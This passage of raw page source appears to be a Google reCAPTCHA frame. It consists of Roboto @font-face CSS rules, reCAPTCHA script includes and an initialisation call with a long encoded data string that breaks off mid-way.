  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tGQcS3GUpOh9cKr09AkThA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tGQcS3GUpOh9cKr09AkThA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tGQcS3GUpOh9cKr09AkThA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w51fwqorwojChMKfBcOEFUpGBMK3wqNaPMOUw7XDl8KJw6FCJMONw41sIG9iT8OuSH3CtsK9wqNRw4RUw6PDs8O3DsKMfkXDqcObwrY8OsOGSTpVOMK5WgMGFldPTcKjdlzCpgDCmQlEIUDCo2Awwqx3wr89w4rCv8Kgwr/[base64]/Cv8OQw5wxw6zCksOYKi3DiwFcw7JJVcKFHXXDpS0oT2rDi8KkVkJAwqlWw79jwqcywrF0TsKbGsOcw44+woo6BcKgSMOFwrkaw5XDp1puwpJNwp3DvsKAw6DCnh1Pw5DCqcOoI8KCw6vCgcO9w7Y0bSctDMOeZsO/Ji8dwpQWNcOAwrHDvxk0GQ3ClMKcwrB1PMKqYlPDmMK+DEhXwohrw4jDs2DClllpIgrCh8KCAcKawpU5ahRwIDo+b8Kaw51LNsOTM8KZSxpEw67Dm8KgwqgYFEHCmg/Cr8KPHCFxZsKaCRXCvWvCrWlVTyE5w5LCg8K5wpnCpkfDpMOlwr8oPcKxw53ClFjClMKab8KZw48nMsKDwr/[base64]/CoBbCucKNwrvCo8Kha3fCocO7w6wyw6Bqw4ksw6Mbw5vDgXPCmcK+w4LDpMK4woTDqcO1w51fwpHDlA/DvVgjwr7DhgXCucOOIS9lXBTDo0HCt0Q6MUF1w7TChsKhwojDnMK8BMOZKgEsw71Xw7wRw7TDs8Oaw5oOIcOLW2MNK8ORw4cZw4sMUy9dw7c+eMOzw7g5wq3CpcKjw5oDwrDDmsORUsOSBMKdbcKdw77Dl8O9wr8lLTo5VxIxHsK4w5nDvsO/wqjCosKow6VYwoxKBEYLLi3Clh8kw7YGFcKwwrrCqQnCnMKqZBDDksKLwr3Ct8OXLsOVw7vCsMOKw6/CsxPCgUAZw5zCi8Oowqhkwr41w7TCqMK3w4M7UMKtF8O3WsK1w73DpmEMHkEawrbCpTUow4PDqMOZw4BRD8O6w5Zbw5TCpMKwwpNTwpg0cixELsKvw49vwr1pYE/DlsKbCTI8w78WVRXCjsOhw5YWIsK7wrjCiW0xwrsxw7HCpmDCrWpBw4HCmi4QBxtKH3MzVMKJwp9Rwok1bMKpwrcWwqQbejnCjcO7w7gcw40nFMOlwpzCgzQHwo/CpXXDvikMPFMFwr0ISsKgEcK+w7YCw6oKLsKxw63CtVXCgCzCjMO4w4DCuMOFTQrDkh/Cqixuw7IVw4ZDFy8kwq/DlsOdJ3Apd8Omw7EuMXwgwrh4HjnCvVNWRsOuwpYvwrxrBsOjdsKrcR0pw53ClgZNVxcQdMOHw4oTWcKQw5DClX8pwo3CncOZw6thw7JnwqnCrsKywrPCgMOnPUjDg8K4wqBowp91woRRwqEGYcK/VsOAw6c/w7Q2OSnCgWfCn8KBRsOSfDk+wpouZsKfcgnCjCItbcODH8KHfsKjRcOOw6LDmsOLw43CjsKMH8O/WMOiw7bCg18Xwp3DmxrDicK7YVrCqmwpDsKiVMO+woHCjzssTcKKE8O3wrFjYMO8XjY9fQnCrT4lwrPDj8KEw6xbwqoRHlpJOxPCs2bDg8KRw4ANWWxwwpbDqz/[base64]/DtXtTw5BPw69Sw5DDlQLDo8Kzw7zCoMOAw6LCvg8RVMK7WsK5w5JNX8KfwpvDkcORFsOnT8KBworDn2Irw5sMw7zDhcKjJsOhGknCsMObw5Vhw5LDlMOgw7PDkVQ6wqrDuMOQw4IVwqjCsBRMwqpyKcOhwo/DocK7ZDjDlcOuwq1mZcOXUcO9wp/DmUjDhCEswqHDmnl3w7t/SMK1wps7SMKpVsKcXhRIw6U1QsONfsO0PsKLS8OEWsOWYVBLwpF2wrLCu8OqwpPCr8OTA8OLb8KjFMKZwrvDohAzF8OOO8KCG8O1wosZw7XDm0DCuTVAwrMvaVfDrXZVfHbCrcKDw6Ylwp8VAMOHL8Kxw5PCgsK4BGPCocOTWsO/Dyk3BsOrQyVwM8Orw65Ww7rDihLDqTjDvAEzE3QmUMKlwqzDgMKRZALDmsKvPMOZDsOMwpvDmA4ZYC9awprDhsOfwpdbw6HDk0DDrzHDhF88wrXCtXrDvETChkZZw4AUOipZwq7DgD3CmsOuw53CixjDhsOXK8OdHMKiwpA/RmQNw4U2wqwwaRXDv2vCo3/DiRfCkgPCoMK5BMO1w5UQwrzDu2zDoMKMwrtSwo/DgMOYU2dUPsKaFMKcwpZewowvw6hlBG3DnULDncOMaBHCkcO1YkwVw4psccKSwrAnw485S3ENw5jDtTvDkxbDo8OTMMO1I0DChyxiAsOdw4DCicO+w7HCjj1EN13DqG/CjcOtw5vDpQ3ClhfCg8KpbT7CskzDkFHDlD7CkGXDosKfw6wTWMKnc1nCsHRRJBvCnsOGw6EOwrhpScOpwog8wr7CsMOdw4AJwpfDi8Kew4zCpnzCmTcrwqHDhA/CkQA6ZVh3VGhdw44/X8Oww6JSw7piw4PDty/DsixMODU9w7PCssKRCT0KwrzDmsKWw4TCpMOkIATCtcKEFWDCozrDuVPDusO5w5fCnSxwwpAmUgx1AsKlPmfDo38/VWrDr8OPwqjDvsK6ICDDisOGwpcyeMKDw5DDg8OIw5/CrsK5esO0wq9Ew444w6bCpMKgwpzCu8KOw7LDtMOVwrfCmER5LB/CgsOVWsKDeVR1wqJSwrzCtcKyw4jDlCrCrcKdwprChDRrMgkhGVLDu2PDmcOZwpI5w5ZCFsKbw5bDhMOYw694wqZ9woQVw7F8wphKVsOlWcK+V8KMTMKdw5ouJMOIV8OMwrjDjCLDjsOQDHHDsMOew7JPwr5KUGJ5VR/DpmYXwoLCpsKQcF0owoHCkSPDqREQcsKMA2BGfjc8OMKzXWc5I8OGccO8B0nChcOeNHfDuMKiw4kOXW7DoMKRwpDDjxLDr2PDvStWwqbCk8O3NMKbfsO/ZGXDosKMa8OJwq/DgQ/DvGAZwqfCvMODwpjCg23DhFrDgMOaE8K0I2B+McKfw7PDl8K/wqEXw43CvMO6PMOowq0zwqwGLATClMOxwosMQRYwwq9QCEXCrgLCilrCgx90wqcVesKuw77DmRh4wolSG0bDtgzCocKpPV9dw79QQcOwwr5peMOEwpVPKlvDohfDkiBAw6rDrcOiw7Z/w6lRNVjDqsO/w5PCrhYQwqfDjSfDl8K3fWFQw6MoH8Ogw4hbMsOgUcKIY8KnwqnCmcKnw60qJsKCw5MFDQfCtwQOHFvDghoPR8KbH8OwGiMtw4pzw5DDr8O5Z8O5w5zDn8OkesOpfcOcHMKkw7PDuD/[base64]/w5UXw75EworCkjLCmMKxw5Z2wr51A8OVLF3CszkOwrPCgsOlw4/CvwXCtWA0YcKaVcKEAsODZ8KMAFDCowYCPQY7dX/DoyhZwpXDj8OwaMKRw48md8OoKMKDDcK9XHhKQjZvLDfDslIxwr8zw4/DhUd4X8Kbw5TDncOtOMK3w55hNlIuFcONw4zCqVDDkm3CusOKPBB/w7slwqRnW8KZWB3CgsOYw57CjwvCihlhw4nCiFfDgDfCnhpWwpTDiMOjwqskw7AKa8Kqa2DDscKuOcOhw5fDh0YDwo3DgsKbDTkwccODH2w/YMOCWWvDtcOXw73DkWcKFy8FwpXCkMOJwpd3wp3CmAzCqQlvw6vCqCxNwrdVfBADVW3DkcKfw5DCpcKww5M9Mn7Cs2F+w4hyKMKpS8K4wrTCsggFNhjDj33DqFkNw78/w4HCqzhAXk5zGMObw5xhw7RYwq9Lw7LDtRvDvgPCmsKqw7zDk0kmNcKVwpXDmUolQsOYwp3DpsOIwq/CsW7CoxQHTcO5O8K5IsK2w5nDlcKhBAZ4wp/CtcOhf24nHMK3HQbCiU0jwoJ4f19zS8O3TmHDrEPCtsOWGcKGb1fCj3QWRcKKbcKQw6rCuHJ7X8Ovw4HCrcKew4/CjSJdw78jKMO4wowxOEvDhSloH2llw4A1wosEfMOiNT9DcsKeb2zDrWc+QsO6w4Iow7TCk8OyasKWw4zChMKjwpcZGyzCssKywrLCuSXCkkwGwpE0w6R1wr7DoCvCscONMcKew4AzEsK/R8KkwoleRsKBwrZ1wq3Di8K7w5DCoibCrlpnacOiw4EhZzLCiMKZMsKcdcOucWg3AV/Ct8O4fGw9ccKJeMOwwpspKFDDg1MoIRxcwosMw6IQVcKXc8OIw6zCqB7Dm1FvRC7DvS/DosK/IMKPSjQmw6cBVBTChEtIwr0Vw6fDgcK6H1fCsAvDqcKrTMK0TsOGw6xze8OQJ8OrVUPDuTV5McOTwp3CvTIXw5bDvcOpScOycsObAFd7w79vw4Vdw6McLA8zYGjCnw/ClcOmJioBw57Cl8OMwq/Chj5bw5IRwqfCvg7DmzQ2w5rCgMObMMK6IcKNwoQ3D8KVwp5Owp/CgsKmMThdYcKpC8Kkw7vCkncgwo9uwq3Cj3DCmmI1VMK2w5wJwoApGG7DusO7Y0/DhGMWQMKpF2LDikPCt13Ds09NNsKgKcKrw7nDmsKGw4TDrMKMV8KDwqvCtGPDkkHDo3t6wqFNwpE+wo12ecOXw4fDiMKLXMK9wqHChHPDvcO3cMKYwonCusO2woPCjMOew4QJwrU2w5UkdDrCslHDv047DMKNUsKYPMK6w6vDoVlkw7hNcA/CiBsaw7kFDhvDpcKcwoDDosK9wpHDoQ5lw43CvMOVG8O0w7wDw5o1FcOgw7RhZ8O0wprDvwDDjsK2w7/[base64]/[base64]/DqsKDUcO6wqxXPhdAw6rDtcO5PVLDgcO8wrvCnQvDoMK6BCIkwp1EwpwXQcOJwq1dSV/[base64]/[base64]/JVDDhsKbwq3Dog9Awr/CvMOlPsOpeMO5MzvCgcOYa8OlUQRdw6QKwpXCtMO6IMKcO8O7wp3CrQfCr0hAw5rDnx3Dqw9PwrjCiAQGw5N+fklGwqdcw45/[base64]/Cij59MMKFwqnDlcOIw55AwrfDjDvDk3UuBgwncmDDisKDw5Rjck1Ew7TDvcK+w4bClmHCi8OeWWgjwpDDu2IJPMKSwrPDg8OpXsOUJsOrwo7Dl0F/[base64]/CusOtHsOdasKcwp/Ctwshw6kawoocLsKAwpRVwqzDkXjDmsK5P23CuAsGaMOXVljCnxcyNk9aScKRwo7CrsKjw7NnMUXCvsKIVDNow4MeH3TDnHPDj8Kza8K/T8K0fMKUw4/CuTLCs2nCh8KGw4N9w7YgZ8KYw7nDtljDoHXDuVLDvVTDhDHCrkvDmjk0bVnDpy0aaxF4HMKheBDDpsOZwr/Du8Khwp9Lw7k5w7HDrRDCt2JvSsKoOQxsWQLCicONJhDDrMOxwpnCuC1VB3zCj8KrwpNWacKJwrwBwr4iCMOHRTcjOMOtw6VLciM/[base64]/OcKdAF1KEhHDg8Otw6vDsVPCvwPDt8OMwqkZKcOPwr/CmjvCnwsdw5lhIsOtw77CgcKGw77CjMOBQifDlcOCET7CnRt4OsK9w4kJAURECmU6w4pkw5MCdlxjwr7DpsOTMG3Ckn0zEsOUMF/[base64]/CuBvDnntzw7V8w40MwpBkw6jDqijDl8KGw7nCoMKjUANhw5nDlBLCqMKEwrXClWXCuBQnCn1Kw7nCqArDvgdWDsO5fMOow60JN8OFwpTCt8K9I8OCLVpmBAsDU8KcMcKXwqpIFG7CqMOuwq8/VCQuwpo8cQnCsXHDi18hw43CnMK8ViXChwIiRMKrE8Oiw4HDs08dwpxSw4vCtkZEHsO/wqfCucO5wqnDpMKDwp13FsKbwqU1w7bDkV5zBGEFDMKkwq/[base64]/CnR7DojxNw6fDmFYew7Zow4/CscODbCTCsMOLw5JUwrLCmUVZRxjCun7Ds8Kzw5nCjsKXNMKYw5FAG8Oyw6zCoMOUZjvDlXXCkWBIw4XDnSvDocO/JTxeA0HCrMKBG8KSd1vCl3HClcOHwqUnwp3CtDXCoWBcw6/DgFvDoz3Cn8O7DcKiwqDDqgMmH2/DmXIcDcOLZsOBW0AjLmbDuxIxRXDCthMmw5dLwpbCg8OcacORwqjCrcOAw4/[base64]/wowAw5/DgwrCosK7wogtw49ew6kHX0TDt0sww6XCnnPCgcKmEcKlw4EXwrPCvcKRTMKhY8Okwq9tZg/Cnjx1OMKabMOBA8K/wqxTGX3CsMK/fcK/woDCpMOAwp9wNVN+w4nCicKJKcOiwo8zSWHDuiXDmMO0BMO7BWENw6zDrMKmw6djG8OfwptZKMOqw4NLLMKqwpplbcKiODI6wogZw5zCl8KCw5/CqcKofMKEwpzCn1ECw57Ctl/[base64]/DnwjDsG5EVixgK0h4W8K1Ezhew47DrMKdUj8AA8O2KBBFwqvDs8Oiwoprw4nDpm/DtznCuMK4HWbDr3EpCWBWHQs6w5cuw67Cs2TCr8K2w6zDonxSwpPCpBxUw6jCjh18OzjCpz3DncO8w7Y8w7DDqcOMw5HDm8K/w7FSeiwVAMKPHnsuw7HCscOIKMKXN8OTAcOqw5TCpDJ9AsOgb8OwwpZnw5zDvjvDhhDCvsKGw6TCgEt8PMKIDWpdPw7Cp8OxwqQSw63CtsKFGHvCkxMlFcOew5dkw4QMw7VBwqvDusOFX3vDn8O8woTCiUzClcKHVMOrwrwxw7/DpXbDq8KwJ8KbfHlsPMK5wqXDt2BPEMK4RMOBw7hEGsO8PDhkbsORIMOfwpPDvRNBL2ckw67Cg8KTbF7CisKgw6LDsAbCn1HDlQbCmD4uwqDDqsK1w7HDlQUsEGNtwppbdsKtwp9RwrvDvT7ClS/Djm9FEAbCqMK2w6zDmcOKTiDDtlfCtV7DmwXCvcK8HcKiJ8OVwqZ6EsOGw6BTd8KVwoItcMOlw6JieExXWUjCk8O1NDLCixvDqUTCiAvDg